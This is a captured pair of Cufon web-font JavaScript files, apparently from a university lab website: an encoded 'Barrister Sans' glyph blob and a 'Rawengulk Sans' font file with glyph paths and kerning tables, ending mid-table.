3U39NK3Q!I39NK3Q}^fcNK3Q}D5hpt@[zN3Q!t@[z85*9t@[T43[9t@[zm5uct@[z^3h]t@[z^]69t@[zN]uI{Z+?83[YuWpNK3Q3Ug}Yt@[9*f[,t@[zN][Yt@[z^3QIt@[T8]mpt@[zN3*ft@[zN]h,t@[zm5mft@[zm5[It@[zm5u9t@[zN]Q,t@[z^]QIt@[zN36ft@[z^3Qft@[zm5u!t@[T8gQ,t@[zN]h]t@[T83u9WZ+?8]QzK?cNK3Q]u]KNK3Q}N5i@t@[z^3u9t@[T4]uYt@[zm5uYt@[T8gQ@t@[zN3[Yt@[T8]mft@[zmg6pt@[zN]6,t@[TN3u,t@[zm5mIt@[T83u!t@[T43Qft@[T83h9t@[z^36pt@[z^]hft@[zm5[ft@[zm5mct@[zmg[]3Z+?8]Q,GZ+?83[tUgpNK3Q]u3pKt@[z^]6Yt@[z^g[9t@[z8fh9t@[T83[]t@[z^3Q,t@[T8gQct@[zmgQYt@[z85[,t@[z^36,t@[zN3*,t@[z^3QYt@[T83u,t@[z^][9t@[z^3h,t@[zN3*pt@[z85hYt@[zm5uft@[z^3mYt@[TN]h3^Z+?43QtUZ+?83[?DZ+?83[@IZ+?8]Q$8Z+?Nf*pIZ+?8]Q$4Z+?83mxUZ+?43[?mZ+?8]Q}mZ+?8]Q$DZ+?83[p*Z+?8]Q34Z+?8]Q]*Z+?Nf*?mZ+?836fcZ+?8]Q,cZ+?836]cZ+?83[$DZ+?83[@cZ+?8]QT^Z+?8369uZ+?43Q9qZ+?836?kZ+?8]Q,*Z+?8]Q9IZ+?836}mZnPRZ+?8]Q$miKNK3Q$m5pNKf*T83pNK3Q$^fpNK3Q]GfpNK3Q3U549t@[z^]h,t@[zm5[3;Z+?43u5KZ+?83[pIZ+?8]Q}4?[Ut@[T43h9t@[z^3mIt@[z^3m!t@[z^3m}EhKNK3uzM39NK3Q]IfcNK3Q!*f%!t@[z^][IaZ+?8]Q?UZ+?83[@qapNK3Q$mgh9t@[zm5u@RZ+p*5uz8YcNK3Q$4gpNK3Q$4f9NK3Q!u39NK3Q!q39NK3Q!I]pNK3Q$mfpNK3Q$8gpNK3u}K5cNK3Q}m5cNK3Q}U3qCt@[zm5*,t@[TN3ufvZ+?83[9cZ+?83[5Df9NK3uzk39NK3Q}k]}Ut@[zN3u]t@[z8f[fNi+7DZ+?836TKZ+?83mIIZ+?836pqZ+?8363^Z+?83u}UZ+?8]Q$NZ+?83mI*T9NK3Q}D36Nt@[z^3uft@[z^3*}XZ+?83D9IZ+?83[TUZ+?83D]ci[]t@[z^3[@%Z+?83D]GZ+?8]Q$^h9NK3Q}^fpNK3Q}D]9NK3Q$43}K7Z+?8365MZ+?8]Q]uZ+?836$UZ+?8]Q9qZ+?43Q385cNK3Q$N]9NK3uzN]pNK3Q]I3QIt@[zN]uct@[TN][Yt@[zN]u]t@[zm5D9t@[zN3[t4Z+?836$K]KNK3Q}k3KNK3Q$U39fsp?9t@[T83h?_Z+?83DT4acNK3Q$N3pNK3Q}^5pNK3Q!u]mjt@[z^3[ft@z!nQ}96+T,WL3]gJ$Yi[?phZ5fy:t@AaxIGuqc*%;j_vE7Rs8N4m^KDkMU{=PCwX[zmgh9t@[zN3Q]t@[zN369t@[z^3m]t@[zN3[ct@[zmg[f*Z+?836Y*ycNK3Q!u3KNK3Q}8]pNK3uz4]cNK3Q!q3pNK3uzk]9NK3Q}439NK3uzNgQ!t@[T8gQ]t@[z85uYt@[z^3u]t@[z45m@t@[z8f[9t@[z85uIt@[z85m9t@[z85m,t@[z85[tuZ+?836]uZ+?83[3KZ+?836}UZ+?83*YGZ+?8]QYG,pNK3Q}83cNK3Q!G]cNK3uzm5pNK3Q3U]pNK3Q3Mg9NK3Q$m]pNK3uzmgpNK3Q,q5KNK3Q}mf9NK3Q$NgpNK3Q$m]KNK3Q!q3cNK3Q!*3pNK3Q}N5cNK3Q}KgpYt@[zN]Q9t@[z85[Yt@[zm5*]t@[zN][,t@[z85u!MZ+?8]Q?^Z+?836?mZ+?836$MZ+?83[TMZ+?83u}MZ+?43Q}^Z+?83[}NLpNK3Q!G5KNK3Q!*]pNK3Q$^fcNK3Q,qg9NK3Q!G]KNK3Q!cfcNK3Q!G3pNK3Q!c]9NK3Q]If9NK3Q}kg9]t@[z8fhpt@[z8fQ@t@[z^3*]t@[z8f6Yt@[z8fuct@[z8f6pt@[z85mct@[z^3[InZ+?8]Q]qZ+?83*YIZ+?83*Yq]cNK3Q$N39NK3Q$^gpNK3Q!uf9NK3Q]u]pjt@[z^]Q@t@[zN]*TCZ+?836,GZ+?8]QzNZ+?83[t4Z+?8]Q!*Z+?83[$mJ9NK3Q!ug9NK3Q,qgpNK3Q!c3qpt@[z^3m5NZ+?836]GZ+?836fIZ+?8]QzkZ+?8369GZ+?83DTmZ+?836$DZ+?83[tNtKNK3Q!*3c8GWKNK3Q!*]cNK3Q!q5cNK3Q]I]KNK3Q!q]9NK3Q!q5pNK3Q!GfcNK3Q!q5KNK3Q!c3}zGL%]8:6c^WnTGWiNjJ[zEtQKGL%zE:QK8L*Nc:*@^ynN%JhTRfGU%:+c8y+3CAk^=yh5;5GUsym^sZGxXg%@k@K8RW[P;JmjE5h,mAZ]tL*fs:c8Rt%]PLG7tL*NI5%]UtK8Rf*CRZnU4tk8RWK8Rf*CRZnU4t4qqLDqR@6pm@nIE:D]I@6cs:GU;:k]^:*97fiqjf*C4WQ7jJ68=W47jWh@:5K7jZp^Ct97jZZ^jWnqx")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":556,"face":{"font-family":"Barrister Sans","font-weight":300,"font-stretch":"normal","units-per-em":"1000","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"800","descent":"-200","cap-height":"1","bbox":"-144 -896 943 247","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+FB04"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/RawengulkSans_500.font.js?5
body_size: 24726
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011, gluk (gluksza@wp.pl)
 * 
 * 
 * Manufacturer:
 * gluk (gluksza@wp.pl)
 * 
 * Designer:
 * gluk (gluksza@wp.pl)
 * 
 * Vendor URL:
 * http://sites.google.com/site/glukfonts
 * 
 * License information:
 * http://scripts.sil.org/OFL
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"90,-219v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19xm90,-158v-39,0,-71,34,-71,74v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-40,-32,-74,-71,-74xm90,-170v30,0,56,18,70,44r1,0r2,-41r11,0r0,157v0,48,-39,87,-87,87v-25,0,-48,-10,-64,-27r10,-9v14,14,33,23,54,23v41,0,74,-33,74,-74r0,-32v-14,27,-41,45,-71,45v-46,0,-84,-39,-84,-87v0,-47,38,-86,84,-86","w":192},{"d":"129,-286r45,-35r7,10r-47,38r-11,0r-48,-38r9,-10r44,35r1,0xm19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113","w":237},{"d":"129,-235v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26","w":218},{"d":"1,-165r11,-5r75,168r80,-168r12,6r-99,207v-12,25,-29,34,-44,34v-17,0,-32,-12,-39,-23r11,-7v6,9,17,17,28,17v10,0,22,-6,32,-27r12,-24xm82,-196r-9,-9r36,-36r9,9","w":180,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"45,26r-8,-3r8,-27r9,2r-4,15v3,-1,6,-1,10,-1v19,0,30,15,30,30v0,19,-17,28,-32,28v-12,0,-22,-5,-28,-15r9,-5v4,6,10,10,19,10v13,0,19,-9,19,-19v0,-10,-5,-20,-17,-20v-6,0,-9,2,-15,5","w":131},{"d":"151,-26r-141,0r0,-13r141,0r0,13xm87,-141r64,0r0,12r-64,0r0,65r-13,0r0,-65r-64,0r0,-12r64,0r0,-65r13,0r0,65","w":160},{"d":"19,-167r13,0r0,167r-13,0r0,-167xm51,-219r-51,0r0,-12r51,0r0,12","w":51},{"d":"19,-122v0,62,48,112,110,112v38,0,70,-24,83,-58r0,-35r-51,0r0,-13r64,0r0,116r-11,0r-2,-45r0,0v-18,29,-48,48,-83,48v-69,0,-123,-56,-123,-125v0,-69,54,-126,123,-126v31,0,61,12,83,32r-9,9v-19,-17,-46,-28,-74,-28v-62,0,-110,51,-110,113xm129,-305r-1,0r-44,35r-9,-10r48,-38r11,0r47,38r-7,10","w":237},{"d":"120,-222v5,0,10,-4,11,-12r1,-8r13,2r-1,9v-3,15,-13,21,-24,21v-19,0,-34,-18,-47,-18v-5,0,-9,4,-10,12r-3,8r-12,-2r2,-9v3,-15,12,-21,23,-21v19,0,34,18,47,18xm19,-167r11,0r2,47r1,0v15,-30,43,-50,76,-50v39,0,65,22,65,58r0,112r-13,0r0,-112v0,-29,-21,-46,-52,-46v-42,0,-77,38,-77,84r0,74r-13,0r0,-167","w":189,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"82,-90v24,0,50,-27,67,-42v-14,-16,-34,-26,-56,-26v-38,0,-71,30,-74,68r63,0xm19,-77v3,38,35,67,74,67v21,0,40,-9,54,-23r10,9v-16,17,-39,27,-64,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86v29,0,54,13,70,35r4,5r-5,4v-16,14,-47,49,-80,49r-63,0xm145,-219r-103,0r0,-12r103,0r0,12","w":173,"k":{"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\\":13}},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0xm106,-296v17,0,30,-5,39,-19r11,7v-6,9,-20,25,-50,25v-30,0,-43,-16,-49,-25r10,-7v9,14,22,19,39,19","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"144,-219r-102,0r0,-12r102,0r0,12xm16,-167r13,0r0,112v0,29,20,45,51,45v42,0,78,-37,78,-83r0,-74r12,0r0,167r-11,0r-1,-48r-1,0v-15,30,-44,51,-77,51v-39,0,-64,-22,-64,-58r0,-112","w":189,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"T":19,"\u0162":19,"\u0164":19,"\u0166":19,"\u021a":19,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"y":13,"\u0177":13}},{"d":"148,-198v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,37,-9,51,-23r10,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-87,87,-87v8,0,35,1,61,28r-10,9v-14,-14,-30,-24,-51,-24xm265,-61v-14,22,-32,36,-50,46v-24,13,-48,17,-69,17v-21,0,-45,-4,-69,-17v-18,-10,-35,-24,-49,-46v-6,-10,-18,-31,-18,-62v0,-31,12,-52,18,-62v14,-22,31,-36,49,-46v24,-13,48,-17,69,-17v21,0,45,4,69,17v18,10,36,24,50,46v6,10,18,31,18,62v0,31,-12,52,-18,62xm270,-123v0,-28,-10,-46,-16,-55v-13,-20,-29,-33,-45,-42v-22,-12,-44,-15,-63,-15v-19,0,-41,3,-63,15v-16,9,-31,22,-44,42v-6,9,-17,27,-17,55v0,28,11,46,17,55v13,20,28,33,44,42v22,12,44,15,63,15v19,0,41,-3,63,-15v16,-9,32,-22,45,-42v6,-9,16,-27,16,-55","w":292},{"d":"77,-10v35,0,58,-18,58,-35v0,-45,-116,-30,-116,-84v0,-24,27,-41,58,-41v24,0,45,9,58,25r-10,9v-10,-13,-27,-22,-48,-22v-23,0,-45,12,-45,29v0,41,116,27,116,84v0,29,-35,48,-71,48v-36,0,-60,-14,-71,-29r11,-7v8,11,27,23,60,23xm69,-196r-9,-9r36,-36r9,9","w":154,"k":{"t":6,"\u0163":6,"\u0165":6,"\u0167":6,"\u021b":6,"v":6,"w":6,"\u0175":6,")":6,"]":6,"}":6,"\\":13}},{"d":"91,31v0,-6,6,-12,12,-12v6,0,11,6,11,12v0,17,-8,32,-21,45r-6,-6v7,-7,13,-17,13,-29v-4,-1,-9,-5,-9,-10xm103,-10v48,0,83,-26,83,-54v0,-70,-167,-50,-167,-126v0,-34,40,-58,84,-58v45,0,73,22,83,31r-8,9v-9,-8,-34,-27,-75,-27v-42,0,-71,23,-71,45v0,63,167,44,167,126v0,39,-45,67,-96,67v-52,0,-85,-24,-97,-37r9,-9v10,10,41,33,88,33","k":{"T":13,"\u0162":13,"\u0164":13,"\u0166":13,"\u021a":13,"V":3,"W":3,"\u0174":3,"Y":5,"\u0176":5,"\u0178":5,"v":13,"w":13,"\u0175":13}},{"d":"123,-244r160,0r0,13r-116,0r0,102r64,0r0,13r-64,0r0,103r129,0r0,13r-142,0r0,-64r-106,0r-36,70r-11,-6xm54,-77r100,0r0,-154r-23,0","w":302,"k":{"C":6,"G":6,"O":6,"Q":6,"\u00c7":6,"\u00d2":6,"\u00d3":6,"\u00d4":6,"\u00d5":6,"\u00d6":6,"\u00d8":6,"\u0106":6,"\u0108":6,"\u010a":6,"\u010c":6,"\u011c":6,"\u011e":6,"\u0120":6,"\u0122":6,"\u014c":6,"\u014e":6,"\u0150":6,"\u01d1":6,"\u01e6":6,"\u01ea":6,"\u01ec":6,"\u01f4":6,"v":10,"w":10,"\u0175":10,"y":10,"\u0177":10}},{"d":"90,-170v46,0,84,38,84,86v0,48,-38,87,-84,87v-46,0,-84,-39,-84,-87v0,-48,38,-86,84,-86xm19,-84v0,41,32,74,71,74v39,0,71,-33,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74xm141,-219r-102,0r0,-12r102,0r0,12","w":180,"k":{"A":6,"\u00c0":6,"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c4":6,"\u00c5":6,"\u00c6":6,"\u0100":6,"\u0102":6,"\u0104":6,"\u01cd":6,"\u0200":6,"\u0226":6,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"X":6,"Y":26,"\u0176":26,"\u0178":26,"c":-3,"d":-3,"e":-3,"g":-3,"o":-3,"q":-3,"\u00e7":-3,"\u00e8":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00f2":-3,"\u00f3":-3,"\u00f4":-3,"\u00f5":-3,"\u00f6":-3,"\u00f8":-3,"\u0107":-3,"\u0109":-3,"\u010b":-3,"\u010d":-3,"\u010f":-3,"\u0111":-3,"\u0113":-3,"\u0115":-3,"\u0117":-3,"\u0119":-3,"\u011b":-3,"\u011d":-3,"\u011f":-3,"\u0121":-3,"\u0123":-3,"\u014d":-3,"\u014f":-3,"\u0151":-3,"\u0153":-3,"\u01d2":-3,"\u01e7":-3,"\u01eb":-3,"\u01ed":-3,"\u01f5":-3,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"y":10,"\u0177":10,")":6,"]":6,"}":6,"\\":13}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm148,-90r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41v40,0,71,-30,71,-57r0,-23xm80,-220v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,6,-6,11,-12,11v-6,0,-11,-5,-11,-11","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"77,3v-45,0,-71,-23,-71,-54v0,-29,30,-52,65,-52r77,0r0,-16v0,-20,-25,-39,-58,-39v-22,0,-41,6,-55,15r-7,-11v17,-10,38,-16,62,-16v38,0,71,21,71,51r0,119r-11,0r-2,-35r0,0v-14,23,-40,38,-71,38xm148,-90r-77,0v-30,0,-52,19,-52,39v0,23,19,41,58,41v40,0,71,-30,71,-57r0,-23xm143,-219r-103,0r0,-12r103,0r0,12","w":176,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"Y":32,"\u0176":32,"\u0178":32,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":6,"w":6,"\u0175":6,"\\":13}},{"d":"32,0r-13,0r0,-244r13,0r0,177r105,-105r9,9r-69,70r60,67v8,9,14,13,22,13r2,0r0,13r-2,0v-13,0,-21,-6,-32,-18r-60,-66r-35,35r0,49xm79,27v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-6,-5v7,-7,13,-17,13,-29v-4,-1,-8,-6,-8,-11","w":167,"k":{"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":19,"W":19,"\u0174":19,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"\\":13}},{"d":"90,-10v39,0,71,-34,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74v0,40,32,74,71,74xm174,0r-11,0r-2,-41r-1,0v-14,26,-40,44,-70,44v-46,0,-84,-40,-84,-87v0,-48,38,-86,84,-86v30,0,57,18,71,45r0,-68r-77,0r0,-13r77,0r0,-38r13,0r0,38r12,0r0,13r-12,0r0,193","w":192,"k":{"V":6,"W":6,"\u0174":6}},{"d":"13,-146v0,-6,5,-12,11,-12v6,0,11,6,11,12v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11xm13,-8v0,-6,5,-11,11,-11v6,0,11,5,11,11v0,17,-8,32,-21,45r-9,-9v7,-7,13,-15,16,-25v-4,-1,-8,-6,-8,-11","w":51},{"d":"90,-10v39,0,71,-34,71,-74v0,-41,-32,-74,-71,-74v-39,0,-71,33,-71,74v0,40,32,74,71,74xm90,3v-46,0,-84,-40,-84,-87v0,-48,38,-86,84,-86v30,0,57,18,71,45r0,-119r13,0r0,244r-11,0r-2,-41r-1,0v-14,26,-40,44,-70,44xm196,-233v0,-6,5,-11,11,-11v6,0,12,5,12,11v0,17,-9,32,-22,45r-6,-6v7,-7,13,-16,13,-28v-4,-1,-8,-6,-8,-11","w":218},{"d":"32,0r-13,0r0,-244r13,0r0,244xm33,-273r-35,-36r9,-9r36,36","w":51},{"d":"96,-206v0,-16,-14,-29,-31,-29v-18,0,-33,17,-33,36r0,199r-13,0r0,-154r-13,0r0,-13r13,0r0,-32v0,-27,21,-49,46,-49v24,0,44,19,44,42r-13,0","w":96},{"d":"32,-13r154,0r0,13r-167,0r0,-244r13,0r0,231xm95,-273r-9,-9r36,-36r9,9","w":192},{"d":"32,0r-13,0r0,-244r13,0r0,244xm77,-296r-103,0r0,-13r103,0r0,13","w":51},{"d":"44,-77r118,0r-59,-148xm39,-64r-26,66r-13,-4r98,-246r10,0r98,246r-13,4r-26,-66r-128,0","k":{"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"\u0120":13,"\u0122":13,"\u014c":13,"\u014e":13,"\u0150":13,"\u01d1":13,"\u01e6":13,"\u01ea":13,"\u01ec":13,"\u01f4":13,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":26,"W":26,"\u0174":26,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"Y":26,"\u0176":26,"\u0178":26,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"v":13,"w":13,"\u0175":13,"\\":26}},{"d":"111,30r-8,-2r8,-26v-60,-9,-105,-61,-105,-124v0,-69,54,-126,123,-126v30,0,59,11,80,29r-8,10v-19,-16,-45,-26,-72,-26v-62,0,-110,51,-110,113v0,62,48,112,110,112v27,0,53,-9,72,-25r8,9v-21,18,-50,29,-80,29r-9,0r-4,14v3,-1,6,-1,10,-1v19,0,30,16,30,31v0,19,-16,28,-31,28v-12,0,-23,-6,-29,-16r9,-4v4,6,11,10,20,10v13,0,18,-9,18,-19v0,-10,-5,-20,-17,-20v-6,0,-9,1,-15,4","w":218},{"d":"142,-228r-1,0r-45,35r-8,-10r48,-38r11,0r47,38r-8,10xm4,-165r12,-5r68,151r51,-114r0,-28r13,0r0,28r51,114r68,-151r12,5r-75,168r-9,0r-54,-119r-53,119r-9,0","w":282,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"T":26,"\u0162":26,"\u0164":26,"\u0166":26,"\u021a":26,"V":13,"W":13,"\u0174":13,"U":13,"\u00d9":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u0168":13,"\u016a":13,"\u016c":13,"\u016e":13,"\u0170":13,"\u0172":13,"X":26,"Y":13,"\u0176":13,"\u0178":13,"a":10,"\u00e1":10,"\u00e5":10,"\u00e6":10,"\u0105":10,"\u0227":10,"\u00e0":13,"\u00e2":13,"\u00e3":13,"\u00e4":13,"\u0201":13,"c":6,"d":6,"e":6,"g":6,"o":6,"q":6,"\u00e7":6,"\u00e8":6,"\u00e9":6,"\u00ea":6,"\u00eb":6,"\u00f2":6,"\u00f3":6,"\u00f4":6,"\u00f5":6,"\u00f6":6,"\u00f8":6,"\u0107":6,"\u0109":6,"\u010b":6,"\u010d":6,"\u010f":6,"\u0111":6,"\u0113":6,"\u0115":6,"\u0117":6,"\u0119":6,"\u011b":6,"\u011d":6,"\u011f":6,"\u0121":6,"\u0123":6,"\u014d":6,"\u014f":6,"\u0151":6,"\u0153":6,"\u01d2":6,"\u01e7":6,"\u01eb":6,"\u01ed":6,"\u01f5":6,"s":6,"\u015b":6,"\u015d":6,"\u015f":6,"\u0161":6,"\u0219":6,"\/":26,",":19,".":19}},{"d":"14,-8v0,-6,6,-11,12,-11v6,0,11,5,11,11v0,6,-5,11,-11,11v-6,0,-12,-5,-12,-11xm19,-244r13,0r0,180r-13,0r0,-180","w":51},{"d":"94,-209r44,-35r8,10r-48,38r-10,0r-48,-38r8,-10r45,35r1,0xm93,-170v8,0,35,0,61,27r-9,9v-14,-14,-31,-24,-52,-24v-41,0,-74,34,-74,74v0,40,34,74,74,74v21,0,38,-9,52,-23r9,9v-26,27,-53,27,-61,27v-48,0,-87,-39,-87,-87v0,-48,39,-86,87,-86","w":167},{"d":"126,-300v5,0,10,-3,11,-11r2,-8r12,2r-1,8v-3,15,-13,22,-24,22v-19,0,-33,-18,-46,-18v-5,0,-10,4,-11,12r-2,8r-13,-2r2,-9v3,-15,13,-21,24,-21v19,0,33,17,46,17xm193,-87v0,50,-40,90,-90,90v-50,0,-90,-40,-90,-90r0,-157r13,0r0,157v0,42,35,77,77,77v42,0,77,-35,77,-77r0,-157r13,0r0,157","k":{"A":13,"\u00c0":13,"\u00c1":13,"\u00c2":13,"\u00c3":13,"\u00c4":13,"\u00c5":13,"\u00c6":13,"\u0100":13,"\u0102":13,"\u0104":13,"\u01cd":13,"\u0200":13,"\u0226":13,"a":6,"\u00e1":6,"\u00e5":6,"\u00e6":6,"\u0105":6,"\u0227":6,"\u00e0":6,"\u00e2":6,"\u00e3":6,"\u00e4":6,"\u0201":6,"t":13,"\u0163":13,"\u0165":13,"\u0167":13,"\u021b":13,"u":6,"\u00f9":6,"\u00fa":6,"\u00fb":6,"\u00fc":6,"\u0169":6,"\u016b":6,"\u016d":6,"\u016f":6,"\u0171":6,"\u0173":6,"v":13,"w":13,"\u0175":13,"y":6,"\u0177":6,"\/":6}},{"d":"168,-305r-1,0r-45,35r-8,-10r48,-38r10,0r48,38r-8,10xm0,-242r13,-5r83,226r65,-164r0,-34r13,0r0,34r64,164r84,-226r12,5r-91,245r-10,0r-66,-169r-66,169r-10,0","w":334,"k":{"A":26,"\u00c0":26,"\u00c1":26,"\u00c2":26,"\u00c3":26,"\u00c4":26,"\u00c5":26,"\u00c6":26,"\u0100":26,"\u0102":26,"\u0104":26,"\u01cd":26,"\u0200":26,"\u0226":26,"C":13,"G":13,"O":13,"Q":13,"\u00c7":13,"\u00d2":13,"\u00d3":13,"\u00d4":13,"\u00d5":13,"\u00d6":13,"\u00d8":13,"\u0106":13,"\u0108":13,"\u010a":13,"\u010c":13,"\u011c":13,"\u011e":13,"